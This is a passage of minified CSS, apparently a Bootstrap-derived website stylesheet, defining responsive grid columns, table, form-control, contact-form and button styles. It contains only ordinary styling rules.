768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#89f8eb}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#71f7e7}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:21px;font-size:14px;line-height:1.42857;color:#555}.form-control{display:block;width:100%;height:62px;padding:20px 24px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:62px}input[type="date"].input-sm,.input-group-sm>input.form-control[type="date"],.input-group-sm>input.input-group-addon[type="date"],.input-group-sm>.input-group-btn>input.btn[type="date"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="date"][type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="date"][type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="date"][type="submit"],.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input.form-control[type="time"],.input-group-sm>input.input-group-addon[type="time"],.input-group-sm>.input-group-btn>input.btn[type="time"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="time"][type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="time"][type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="time"][type="submit"],.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input.form-control[type="datetime-local"],.input-group-sm>input.input-group-addon[type="datetime-local"],.input-group-sm>.input-group-btn>input.btn[type="datetime-local"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="datetime-local"][type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="datetime-local"][type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="datetime-local"][type="submit"],.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input.form-control[type="month"],.input-group-sm>input.input-group-addon[type="month"],.input-group-sm>.input-group-btn>input.btn[type="month"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="month"][type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="month"][type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="month"][type="submit"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,.input-group-lg>input.form-control[type="date"],.input-group-lg>input.input-group-addon[type="date"],.input-group-lg>.input-group-btn>input.btn[type="date"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="date"][type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="date"][type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="date"][type="submit"],.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input.form-control[type="time"],.input-group-lg>input.input-group-addon[type="time"],.input-group-lg>.input-group-btn>input.btn[type="time"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="time"][type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="time"][type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="time"][type="submit"],.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input.form-control[type="datetime-local"],.input-group-lg>input.input-group-addon[type="datetime-local"],.input-group-lg>.input-group-btn>input.btn[type="datetime-local"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="datetime-local"][type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="datetime-local"][type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="datetime-local"][type="submit"],.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input.form-control[type="month"],.input-group-lg>input.input-group-addon[type="month"],.input-group-lg>.input-group-btn>input.btn[type="month"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="month"][type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="month"][type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="month"][type="submit"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:21px;padding-bottom:21px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,form.wpcf7-form .input-group-lg>.input-group-btn>button.form-control-static,form.wpcf7-form .input-group-lg>.input-group-btn>input.form-control-static[type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input.form-control-static[type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input.form-control-static[type="submit"],.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,form.wpcf7-form .input-group-sm>.input-group-btn>button.form-control-static,form.wpcf7-form .input-group-sm>.input-group-btn>input.form-control-static[type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input.form-control-static[type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input.form-control-static[type="submit"]{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,form.wpcf7-form .input-group-sm>.input-group-btn>button,form.wpcf7-form .input-group-sm>.input-group-btn>input[type="button"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="reset"],form.wpcf7-form .input-group-sm>.input-group-btn>input[type="submit"]{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>.input-group-btn>select.btn[multiple]{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,form.wpcf7-form .input-group-lg>.input-group-btn>button,form.wpcf7-form .input-group-lg>.input-group-btn>input[type="button"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="reset"],form.wpcf7-form .input-group-lg>.input-group-btn>input[type="submit"]{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>.input-group-btn>select.btn[multiple]{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:77.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:62px;height:62px;line-height:62px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,form.wpcf7-form .input-group-lg>.input-group-btn>button+.form-control-feedback,form.wpcf7-form .input-group-lg>.input-group-btn>input[type="button"]+.form-control-feedback,form.wpcf7-form .input-group-lg>.input-group-btn>input[type="reset"]+.form-control-feedback,form.wpcf7-form .input-group-lg>.input-group-btn>input[type="submit"]+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,form.wpcf7-form .input-group-sm>.input-group-btn>button+.form-control-feedback,form.wpcf7-form .input-group-sm>.input-group-btn>input[type="button"]+.form-control-feedback,form.wpcf7-form .input-group-sm>.input-group-btn>input[type="reset"]+.form-control-feedback,form.wpcf7-form .input-group-sm>.input-group-btn>input[type="submit"]+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:21px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:41px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:21px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn,form.wpcf7-form button,form.wpcf7-form input[type="button"],form.wpcf7-form input[type="reset"],form.wpcf7-form input[type="submit"]{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:20px 24px;font-size:14px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,form.wpcf7-form button:focus,form.wpcf7-form input:focus[type="button"],form.wpcf7-form input:focus[type="reset"],form.wpcf7-form input:focus[type="submit"],.btn.focus,form.wpcf7-form button.focus,form.wpcf7-form input.focus[type="button"],form.wpcf7-form input.focus[type="reset"],form.wpcf7-form input.focus[type="submit"],.btn:active:focus,form.wpcf7-form button:active:focus,form.wpcf7-form input:active:focus[type="button"],form.wpcf7-form input:active:focus[type="reset"],form.wpcf7-form input:active:focus[type="submit"],.btn:active.focus,form.wpcf7-form button:active.focus,form.wpcf7-form input:active.focus[type="button"],form.wpcf7-form input:active.focus[type="reset"],form.wpcf7-form input:active.focus[type="submit"],.btn.active:focus,form.wpcf7-form button.active:focus,form.wpcf7-form input.active:focus[type="button"],form.wpcf7-form input.active:focus[type="reset"],form.wpcf7-form input.active:focus[type="submit"],.btn.active.focus,form.wpcf7-form button.active.focus,form.wpcf7-form input.active.focus[type="button"],form.wpcf7-form input.active.focus[type="reset"],form.wpcf7-form input.active.focus[type="submit"]{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,form.wpcf7-form button:hover,form.wpcf7-form input:hover[type="button"],form.wpcf7-form input:hover[type="reset"],form.wpcf7-form input:hover[type="submit"],.btn:focus,form.wpcf7-form button:focus,form.wpcf7-form input:focus[type="button"],form.wpcf7-form input:focus[type="reset"],form.wpcf7-form input:focus[type="submit"],.btn.focus,form.wpcf7-form button.focus,form.wpcf7-form input.focus[type="button"],form.wpcf7-form input.focus[type="reset"],form.wpcf7-form input.focus[type="submit"]{color:#333;text-decoration:none}.btn:active,form.wpcf7-form button:active,form.wpcf7-form input:active[type="button"],form.wpcf7-form input:active[type="reset"],form.wpcf7-form input:active[type="submit"],.btn.active,form.wpcf7-form button.active,form.wpcf7-form input.active[type="button"],form.wpcf7-form input.active[type="reset"],form.wpcf7-form input.active[type="submit"]{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,form.wpcf7-form button.disabled,form.wpcf7-form input.disabled[type="button"],form.wpcf7-form 